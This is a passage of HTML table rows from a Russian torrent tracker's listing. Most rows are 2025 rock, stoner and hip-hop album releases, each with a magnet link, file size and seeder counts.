<td align="right">1.34&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>09&nbsp;Июл&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1044930"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:d31c6c6cbf8b0a38579469f4a00fe765aa958d91&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1044930/skulldozer-high-tide-2025-mp3">SkullDozer - High Tide (2025) MP3 </a></td> 
<td align="right">100.57&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>04&nbsp;Июл&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1044246"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:4e1afadf46fd1aeda698f73ed1ec0f28ac7563e5&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1044246/witchrot-soul-cellar-2025-mp3">Witchrot - Soul Cellar (2025) MP3 </a></td> 
<td align="right">92.61&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>29&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1043679"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:f5282c273e4d7b1a5b22dba77db85af4f6e328bc&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1043679/paralyzed-rumble-roar-2025-flac">Paralyzed - Rumble &amp; Roar (2025) FLAC </a></td> 
<td align="right">239.91&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>24&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1043062"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:00e6a560a4c9bc107b6a668c62a3d22400aa0f99&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1043062/frankie-and-the-witch-fingers-live-at-kexp-24-bit-hi-res-2025-flac">Frankie and the Witch Fingers - Live at KEXP [24-bit Hi-Res] (2025) FLAC </a></td> 
<td align="right">544.04&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>23&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1042948"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:05695167b7dabf2a29eb2add9abb2b3669286bc6&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1042948/dead-east-garden-southern-sky-2025-mp3">Dead East Garden - Southern Sky (2025) MP3 </a></td> 
<td align="right">95.42&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>22&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1042739"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:5bfc53bb6ff388846c958056209aa7581eb6f4eb&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1042739/pogreb-live-2025-mp3">Погреб - Live (2025) MP3 </a></td> 
<td align="right">106.54&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>21&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1042623"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:2f58f6fd6e2ef3c38bc69bf20b1d9ba49b1f14a9&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1042623/wizzo-place-of-the-chosen-lords-2025-flac">Wizzo - Place of the Chosen Lords (2025) FLAC </a></td> 
<td align="right">343.54&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="gai"><td>19&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1042323"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:27a4e3fa8f8cbae8d2fcceb46f5d1e80a19a4518&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1042323/samsara-blues-experiment-3-albums-2011-2020-mp3">Samsara Blues Experiment - 3 Albums (2011-2020) MP3 </a></td> 
<td align="right">329.59&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="tum"><td>16&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1041947"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:ec163952d90d67d6270b654cc123dbd970828dbe&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1041947/ember-brick-ember-brick-2025-mp3">Ember Brick - Ember Brick (2025) MP3 </a></td> 
<td align="right">113.13&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>16&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1041940"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:1a06f834a3a171ef6b9f363a21d0bf6391af3f5e&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1041940/sleeping-mountain-sleeping-mountain-2025-mp3">Sleeping Mountain - Sleeping Mountain (2025) MP3 </a></td> 
<td align="right">97.46&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>13&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1041409"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:dd216e66d0943eb79a97f32c11c6051596371ffb&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1041409/wizzo-place-of-the-chosen-lords-2025-mp3">Wizzo - Place of the Chosen Lords (2025) MP3 </a></td> 
<td align="right">103.50&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>11&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1041188"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:2af393be7295238e4486a5b99507c4523e8385da&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1041188/red-fang-deep-cuts-24-bit-hi-res-2025-flac">Red Fang - Deep Cuts [24-bit Hi-Res] (2025) FLAC </a></td> 
<td align="right">1.68&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>11&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1041153"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:beb351538e14b18719076b4543beae65794c9051&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1041153/stone-cream-stonified-blues-2025-mp3">Stone Cream - Stonified Blues (2025) MP3 </a></td> 
<td align="right">95.81&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>01&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1039894"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:1cdda0d17f1c28105ccdf4b7ee95b58e63ac492e&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1039894/stone-from-the-sky-bakeneko-2025-flac">Stone From the Sky - Bakeneko (2025) FLAC </a></td> 
<td align="right">276.10&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>28&nbsp;Май&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1039380"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:becea082fa7380ae7adeb1b4cdc25106e11b5462&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1039380/eyedress-stoner-2025-mp3">Eyedress - Stoner (2025) MP3 </a></td> 
<td align="right">125.71&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>23&nbsp;Май&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1038583"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:b280f065c663c3ca251123b3a7d47fdc998f34f0&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1038583/mandy-manala-mandy-manala-2025-flac">Mandy Manala - Mandy Manala (2025) FLAC </a></td> 
<td align="right">340.75&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>22&nbsp;Май&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1038434"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:8cc919a6f69955f21a938ce3877568c3bfcc91dc&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1038434/domadora-indian-2025-mp3">Domadora - Indian (2025) MP3 </a></td> 
<td align="right">123.09&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>17&nbsp;Май&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1037911"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:c5e523b0e630bf664f8f6c6447c105003e014ac6&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1037911/rokets-bad-choices-24bit-hi-res-2025-flac">Rokets - Bad Choices [24Bit, Hi-Res] (2025) FLAC </a></td> 
<td align="right">371.85&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>15&nbsp;Май&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1037607"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:7afd94c10dd877f3f86bc72b5dd2cfee0083c385&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1037607/va-workout-2025-get-in-shape-2025-mp3">VA - Workout 2025 Get In Shape (2025) MP3 </a></td> 
<td align="right">310.67&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>15&nbsp;Май&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1037565"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:ca67b259e8f6b4f213b0e8e302a8bbb1b288cc9c&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1037565/thammuz-iii-2025-flac">Thammuz - III (2025) FLAC </a></td> 
<td align="right">243.38&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>11&nbsp;Май&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1037141"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:69dc9323d4547fd8575e13ed9934d35b815600c3&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1037141/stoned-watchers-organic-cosmic-waste-2025-mp3">Stoned Watchers - Organic Cosmic Waste (2025) MP3 </a></td> 
<td align="right">101.41&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>08&nbsp;Май&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1036674"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:54e4deb1f201c1470072216b7833862b23093f74&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1036674/va-spring-breakers-soundtrack-2025-mp3">VA - Spring Breakers Soundtrack (2025) MP3 </a></td> 
<td align="right">299.05&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="tum"><td>07&nbsp;Май&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1036594"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:50ee9ae61db93bbea8f1b070076f38f83c170011&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1036594/void-king-discography-2015-2025-mp3">Void King - Discography (2015-2025) MP3 </a></td> 
<td align="right">447.96&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>28&nbsp;Апр&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1035337"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:5913f5dd58fac3c93e0462c3ba7b119feec2e2cc&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1035337/va-spring-break-25-2025-mp3">VA - Spring Break 25 (2025) MP3 </a></td> 
<td align="right">185.74&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>23&nbsp;Апр&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1034604"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:b63a3b442ff77f7383e7012a4d8ebdbe7b8e29d0&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1034604/va-hip-hop-gamechangers-2025-mp3">VA - Hip Hop Gamechangers (2025) MP3 </a></td> 
<td align="right">188.38&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>21&nbsp;Апр&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1034368"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:58ac8331d8a15cd20dfb01f706d4a826fceffd3d&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1034368/va-20s-hip-hop-2025-mp3">VA - 20&#039;s Hip Hop (2025) MP3 </a></td> 
<td align="right">470.97&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>20&nbsp;Апр&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1034234"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:e895de44f1a3da816f25101e9632ac86135ed267&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1034234/black-stone-cherry-this-is-black-stone-cherrys-rsd-album-24bit-hi-res-2025-flac">Black Stone Cherry - This is Black Stone Cherry&#039;s RSD album [24Bit, Hi-Res] (2025) FLAC </a></td> 
<td align="right">584.02&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>15&nbsp;Апр&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1033718"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:1acddcb1b54fd8d3f9ce3bc181223f8861b4386a&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1033718/va-best-hip-hop-20s-2025-mp3">VA - Best Hip Hop 20s (2025) MP3 </a></td> 
<td align="right">494.08&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>14&nbsp;Апр&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1033507"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:af0402b7c4e740c0e99f6405a93024e1f7ba1023&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1033507/va-20s-best-hip-hop-2025-mp3">VA - 20s Best Hip Hop (2025) MP3 </a></td> 
<td align="right">474.98&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>12&nbsp;Апр&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1033198"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:3bed1d73bd158b11af6473289f4df1f57927ee1e&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1033198/ritual-king-the-futureworks-sessions-2025-flac">Ritual King - The Futureworks Sessions (2025) FLAC </a></td> 
<td align="right">317.38&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>11&nbsp;Апр&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1033149"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:00071ed94f550224d352e3ebc251652e8e97dfd9&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1033149/rulaman-death-whistle-2025-mp3">Rulaman - Death Whistle (2025) MP3 </a></td> 
<td align="right">109.89&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>08&nbsp;Апр&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1032727"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:c70595f8ff99e24e267f88fced5512b53d0a700d&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1032727/quintana-eternity-2025-mp3">Quintana - Eternity (2025) MP3 </a></td> 
<td align="right">86.64&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>08&nbsp;Апр&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1032711"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:03009bdf328696ae48ea15098bb787b550dd1423&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1032711/va-rap-deutsch-englisch-2025-mp3">VA - Rap - Deutsch &amp; Englisch (2025) MP3 </a></td> 
<td align="right">327.04&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="gai"><td>06&nbsp;Апр&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1032410"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:135297a8508066ef9e2e0ffa60ed41e752384d59&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1032410/calyces-fleshy-waves-of-probability-2025-flac">Calyces - Fleshy Waves of Probability (2025) FLAC </a></td> 
<td align="right">292.56&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>06&nbsp;Апр&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1032363"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:5bb2370089b05fac0a2b0e79d699e9a9b24e2690&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1032363/lo-pan-get-well-soon-24bit-hi-res-2025-flac">Lo-Pan - Get Well Soon [24Bit, Hi-Res] (2025) FLAC </a></td> 
<td align="right">968.01&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>06&nbsp;Апр&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1032353"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:cd633cbe32fc3dd7a0f8fb5d4e3a00f44978a6c0&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1032353/moon-destroys-she-walks-by-moonlight-2025-flac">Moon Destroys - She Walks By Moonlight (2025) FLAC </a></td> 
<td align="right">212.25&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>05&nbsp;Апр&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1032306"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:1bfebeaec1d4c43d2d628bbc9fee389736848080&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1032306/injustice-system-collapse-of-mind-2025-flac">Injustice System - Collapse Of Mind (2025) FLAC </a></td> 
